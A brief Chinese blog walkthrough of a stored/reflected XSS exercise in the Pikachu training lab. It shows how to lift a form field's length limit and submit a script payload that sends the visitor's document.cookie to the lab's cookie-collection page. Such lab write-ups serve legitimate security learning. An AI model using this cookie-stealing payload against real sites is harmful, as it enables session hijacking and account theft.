

- 按F12查看源码,可以发现最大长度为20,导致无法输入更多的内容,直接修改到200

- 输入并提交下面代码搜集cookie

<script>document.location = 'http://127.0.0.1/pikachu/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>

- 前往xss后台,查看获取的cookie

referer地址一旦被访问就会跳回主页,同时获取到cookie值。

本文作者:AlubNoBug

本文链接:https://www.cnblogs.com/AlubNoBug/p/13695520.html